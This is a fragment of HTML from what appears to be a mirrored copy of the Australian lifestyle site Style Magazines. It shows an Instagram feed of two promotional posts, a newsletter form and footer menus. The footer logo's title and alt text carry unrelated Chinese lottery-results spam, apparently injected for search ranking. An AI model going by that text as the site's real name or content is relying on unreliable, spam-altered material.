amp;oe=67C2CE7C"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480849406_18488603587035841_2282449303165611037_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNnVEm8xPGAQ7kNvgHONoif&amp;_nc_oc=AdiTXeBfyUjKHS6fwfR3PERnzCXpJjGMoxaCt0BkP3arvxc1ArD0_G4DiEgRGjlN1C8&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYBwI8Lxwen1bXJoiyyEq2vR1x5kMSOK_NFIVboLjxouEg&amp;oe=67C2D966"}],"vid_first":false}' data-id="sbi_18046381181255433" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGSRTk2TtUz/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGSRTk2TtUz/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480805462_18488603590035841_5357351726600807588_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dXyoSHkhodkQ7kNvgEMI_gq&amp;_nc_oc=AdjYolpPO9Y9wJbFGXCZQTFD8Gcz_xUJugFyggWvgoGmFWaHnQdrThctUlebNUPq7Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDvNMQFX3tl-ZhvcELD8fSmJgDzdViKCdJ0iDW43eRkFA&amp;oe=67C2BAB9"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Meet @thebonobobyraes &ndash; Byron Bay&rsquo;s newest destination for stylish shopping, dining, and laid-back luxury living. Brought to life with Raes' signature effortless cool, this precinct and hotel-apartment concept is set to redefine coastal chic. Get to know Byron&rsquo;s most exciting new addition &ndash; link in bio.

#stylemagazines #thebonobo #raes #byronbay #travel">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Meet @thebonobobyraes &ndash; Byron Bay&rsquo;s newest destination for stylish shopping, dining, and laid-back luxury living. Brought to life with Raes` signature effortless cool, this precinct and hotel-apartment concept is set to redefine coastal chic. Get to know Byron&rsquo;s most exciting new addition &ndash; link in bio.
																	<br>
																	<br>#stylemagazines #thebonobo #raes #byronbay #travel</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		253
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		4
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
											<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17995457330607825" data-date="1739986669" data-numcomments="4" data-template="ft_simple_carousel">
												<div class="sbi_inner_wrap">

													<div class="sbi_photo_wrap">
														<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
															<path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
														</svg>
														<div style="background: rgba(0,0,0,0.85)" class="sbi_link ">
															<div class="sbi_hover_top">


																<p class="sbi_hover_caption_wrap">
																	<span class="sbi_caption">Margarita mamis, it`s your time to shine! @howardsmithwharves x @patron has kicked off their annual Margarita Week. Running until 2 March, head to the link in bio for all the deets.
																		<br>
																		<br>Tag a marg lover below.
																		<br>
																		<br>#stylemagazines #howardsmithwharves #brisbane #patron #internationalmargaritaday</span>
																</p>

															</div>


															<div class="sbi_hover_bottom ">


																<div class="sbi_meta">

																	<span class="sbi_likes" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																		</svg> 131
																	</span>




																	<span class="sbi_comments" style="font-size: 13px;">
																		<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																			<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																		</svg> 4
																	</span>




																</div>

															</div>

															<a class="sbi_link_area nofancybox" rel="nofollow noopener" href="jpg/480917106_18488583598035841_5350347368646987195_n26ae.jpg" data-lightbox-sbi="" data-title="Margarita mamis, it's your time to shine! @howardsmithwharves x @patron has kicked off their annual Margarita Week. Running until 2 March, head to the link in bio for all the deets. &lt;br&gt;
&lt;br&gt;
Tag a marg lover below. &lt;br&gt;
&lt;br&gt;
#stylemagazines #howardsmithwharves #brisbane #patron #internationalmargaritaday" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/479500203_18488583628035841_1003085720091595010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ZVDznPIQcU8Q7kNvgEFhw5z&amp;_nc_oc=AdhO-RYabMVb9QiB6CHZ2mFMmFKXH4mJq0rPbYJ_Ji7E4wdlNbKKRCss3z3j1y-UkWI&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYDJodg-dXcg8y6Fklhjgjz5696Kt4pv3uj8lkdU6YVceQ&amp;oe=67C2C8DF"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480840865_18488583619035841_7079173959897266665_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=zMZVENpOm-IQ7kNvgG2oZqP&amp;_nc_oc=Adg4o7p52NRW2ozObU97-g6r0qUaeXk3Dtt0MmpfEd2Gwc3WzEWJwm6b2ZVGzDZTVR8&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYCfYInLmNr2h4ImO6s99SWQ8dwA9ua1T67gcVxRfYUEgA&amp;oe=67C2C0FC"},{"type":"image","media":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/481143077_18488583607035841_3832764355037532153_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=ClxjddteUIkQ7kNvgE-HPb2&amp;_nc_oc=AdhNK6m0Wi3yUmSea8OHXNDlDc9i4el7ijMvYzgIN_gWf2Zm9QXKpPOYfQ4jrMiFI5s&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYB77PSE0_L4CqOglaQQYHEJ66HFNAD8wrmUNZHsBwg5kA&amp;oe=67C2D5B8"}],"vid_first":false}' data-id="sbi_17995457330607825" data-user="stylemagazines" data-url="https://www.instagram.com/p/DGR6D9DuQgt/" data-avatar="https://scontent-syd2-1.cdninstagram.com/v/t51.2885-19/436342346_1397395434276480_982380395153988516_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=d07UhgjLs9kQ7kNvgEAL4YU&amp;_nc_oc=AdhT5pVUDbGHzh7m25_ANkvFo1elX_LINxjEhgC_ss9Wh31qjSZmL8qRAwzzIrO6t10&amp;_nc_zt=24&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYDOHwQ3ytZBGmq-kydNwZPA6bqgHPOx4xK0GZpLyF8Zyw&amp;oe=67C2D9FB" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
																<span class="sbi-screenreader">
																	Open </span>
															</a>
														</div>

														<a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DGR6D9DuQgt/" data-full-res="https://scontent-syd2-1.cdninstagram.com/v/t51.75761-15/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344" data-img-src-set='{"d":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344","150":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344","320":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344","640":"https:\/\/scontent-syd2-1.cdninstagram.com\/v\/t51.75761-15\/480917106_18488583598035841_5350347368646987195_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fwS4l_Lm-dsQ7kNvgEptQgP&amp;_nc_oc=AdiAEKb82jecQcgB6l5aXBpvcRo9GfO1CDezOf5bwS6ijZa5SSOt06t7fFQDp4tlTVU&amp;_nc_zt=23&amp;_nc_ht=scontent-syd2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A_MyWr0mo8Dy9mzrW8U9-pY&amp;oh=00_AYAinqx41SdYD7gojVSdK8CpHwBoJOyrtJWodA5XKjo4pw&amp;oe=67C2C344"}'>
															<img src="https://stylemagazines.com.au/carbon/data/extensions/instagram-feed-pro/img/placeholder.png" alt="Margarita mamis, it's your time to shine! @howardsmithwharves x @patron has kicked off their annual Margarita Week. Running until 2 March, head to the link in bio for all the deets. 

Tag a marg lover below. 

#stylemagazines #howardsmithwharves #brisbane #patron #internationalmargaritaday">
														</a>
													</div>





													<div class="sbi_info_wrapper">
														<div class="sbi_info ">


															<p class="sbi_caption_wrap">
																<span class="sbi_caption" style="font-size: 12px;color: rgb(67,73,96);">Margarita mamis, it`s your time to shine! @howardsmithwharves x @patron has kicked off their annual Margarita Week. Running until 2 March, head to the link in bio for all the deets.
																	<br>
																	<br>Tag a marg lover below.
																	<br>
																	<br>#stylemagazines #howardsmithwharves #brisbane #patron #internationalmargaritaday</span>
																<span class="sbi_expand">
																	<a href="#">
																		<span class="sbi_more">...</span>
																	</a>
																</span>
															</p>

															<div class="sbi_meta_wrap">

																<div class="sbi_meta">
																	<span class="sbi_likes" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path>
																			</svg>
																		</span>
																		131
																	</span>





																	<span class="sbi_comments" style="font-size: 13px;">
																		<span>
																			<svg style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
																				<path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path>
																			</svg>
																		</span>
																		4
																	</span>





																</div>

															</div>
														</div>
													</div>
												</div>

												<div class="sbi-divider"></div>
											</div>
										</div>

										<div id="sbi_load">



										</div>

										<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"17938707719978103":{"id":"481588667_18489303028035841_5993011231990567418_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18092690149543610":{"id":"480938732_18489110956035841_6943575122024332457_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18049777259224689":{"id":"481132715_18489084037035841_1000393023123470781_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17852712180392893":{"id":"480811582_18488959342035841_6203041962408143294_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18055640168481776":{"id":"481176523_18488922034035841_744561544605739947_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17927963036993420":{"id":"481574086_18488919964035841_5444535058688914405_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17958721670865846":{"id":"480855133_18488790187035841_4089409666673893983_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18150918982361461":{"id":"480839456_18488771509035841_8874449579800893132_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18074663641736646":{"id":"480974236_18488732032035841_1118502828343960437_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17852475903352397":{"id":"480995606_1766597783899787_5815913274224980744_n","ratio":"0.56","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"18046381181255433":{"id":"480805462_18488603590035841_5357351726600807588_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"},"17995457330607825":{"id":"480917106_18488583598035841_5350347368646987195_n","ratio":"0.80","sizes":{"full":640,"low":320,"thumb":150},"extension":".webp"}}'>
										</span>

									</div>

									<style type="text/css">
										#sb_instagram #sbi_load .sbi_load_btn:hover{
													outline: none;
													box-shadow: inset 0 0 20px 20px #E8E8EB;
												}
														
												#sb_instagram .sbi_follow_btn a:hover,
												#sb_instagram .sbi_follow_btn a:focus{
													outline: none;
													box-shadow: inset 0 0 10px 20px #005B8C;
												}
									</style>
								</div>
							</div>
						</div>
					</main> <!-- </main> -->
				</div> <!-- /SITE BODY -->
			</div>
		</div>
		<div class="back-to-top">
			<span></span>
		</div>

		<footer class="front-page">
			<div class="footer-inner">
				<div class="footer-upper">
					<div class="logo-column">
						<a href="index.html" title="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines">
							<img src="svg/style-logo-white.svg" alt="澳洲体彩幸运5开奖结果官网查询、澳洲的幸运5官方直播查询号码记录 - Style Magazines logo">
						</a>
						<div class="join-our-newsletter">Join our newsletter</div>
						<div class="get-event-news">Get event news delivered to your inbox!</div>
						<form class="af-form acf-form" method="POST" action="https://stylemagazines.com.au/" id="form_62a78b8f0f62f" data-key="form_62a78b8f0f62f" data-ajax="1">
							<div class="af-fields acf-fields acf-form-fields -top">
								<div id="acf-form-data" class="acf-hidden">
									<input type="hidden" id="_acf_screen" name="_acf_screen" value="acf_form">
									<input type="hidden" id="_acf_post_id" name="_acf_post_id" value="0">
									<input type="hidden" id="_acf_validation" name="_acf_validation" value="1">
									<input type="hidden" id="_acf_form" name="_acf_form" value="0">
									<input type="hidden" id="_acf_nonce" name="_acf_nonce" value="6ec9d014e9">
									<input type="hidden" id="_acf_changed" name="_acf_changed" value="0">
								</div>
								<div class="acf-hidden">
									<input type="hidden" name="_acfnonce" value="cefea5214e">
									<input type="hidden" name="nonce" value="cefea5214e">
									<input type="hidden" name="af_form" value="form_62a78b8f0f62f">
									<input type="hidden" name="af_form_args" value="[base64]">
									<input type="hidden" name="_acf_form" value="[base64]">
									<input type="hidden" name="af_form_nonce" value="ebae9b0e0b">
									<label for="af_email_for_non_humans_form_62a78b8f0f62f" aria-hidden="true">Email for non-humans</label>
									<input type="text" name="email_for_non_humans" id="af_email_for_non_humans_form_62a78b8f0f62f" tabindex="-1" autocomplete="off">
									<input type="hidden" name="af_origin_url" value="https://stylemagazines.com.au/">
								</div>
								<div class="af-field af-field-type-email af-field-email acf-field acf-field-email acf-field-626b107ed2bfc af-field-required" data-name="email" data-key="field_626b107ed2bfc" data-type="email">
									<div class="af-label acf-label">
										<label for="acf-field_626b107ed2bfc">Email <span class="acf-required">*</span>
										</label>
									</div>
									<div class="af-input acf-input">
										<div class="acf-input-wrap">
											<input type="email" id="acf-field_626b107ed2bfc" name="acf[field_626b107ed2bfc]" placeholder="Enter your email address" required="required">
										</div>
									</div>
								</div>
								<div class="af-submit acf-form-submit">
									<button type="submit" class="acf-button af-submit-button">Sign up</button>
									<span class="acf-spinner af-spinner"></span>
								</div>
							</div>
						</form>
						<div class="social-media ">
							<ul>
								<li class="facebook">
									<a target="_blank" href="https://www.facebook.com/stylemagazines/" title="Facebook">Facebook</a>
								</li>
								<li class="instagram">
									<a target="_blank" href="https://www.instagram.com/stylemagazines/" title="Instagram">Instagram</a>
								</li>
								<li class="tiktok">
									<a target="_blank" href="https://www.tiktok.com/@stylemagazines" title="Tiktok">Tiktok</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="menu-column">
						<div class="menu-footer-1-container">
							<ul id="menu-footer-1" class="menu">
								<li data-name="Beauty" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-2.html" target="">Beauty</a>
								</li>
								<li data-name="Eat &amp; Drink" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-3.html" target="">Eat &amp; Drink</a>
								</li>
								<li data-name="Fashion" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-4.html" target="">Fashion</a>
								</li>
								<li data-name="Lifestyle" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-5.html" target="">Lifestyle</a>
								</li>
								<li data-name="Shop" class=" menu-item menu-item-type-custom menu-item-object-custom">
									<a href="index.html#shop-latest" target="">Shop</a>
								</li>
								<li data-name="Travel" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-6.html" target="">Travel</a>
								</li>
								<li data-name="What's On" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-7.html" target="">What's On</a>
								</li>
								<li data-name="WIN" class=" menu-item menu-item-type-taxonomy menu-item-object-category">
									<a href="index-8.html" target="">WIN</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="menu-column">
						<div class="menu-footer-2-container">
							<ul id="menu-footer-2" class="menu">
								<li data-name="Magazine" class=" menu-item menu-item-type-post_type menu-item-object-page">
									<a href="index-9.html" target="">Magazine</a>
								</li>
								<li data-name="Best of 2024" class=" menu-item menu-item-type-custom menu-item-object-custom">
									<a href="index.html#best-of-2024" target="">Best of 2024</a>
								</li>
							</ul>
						</div>
					</div>
					<div class="menu-column">
						<div class="menu-footer-3-container">
							<ul id="menu-footer-3" class="menu">
								<li data-name="About Us" class=" menu-item menu-item-type-post_type menu-item-object-page">
									<a href="index-43.html" target="">About Us</a>
								</li>
								<li data-name="Contribute" class=" menu-item menu-item-type-post_type menu-item-object-page">
									<a href="index-44.html" target="">Contribute</a>
								</li>
								<li data-name="Advertise" class=" menu-item menu-item-type-post_type menu-item-object-page">
									<a href="index-45.html" target="">Advertise</a>
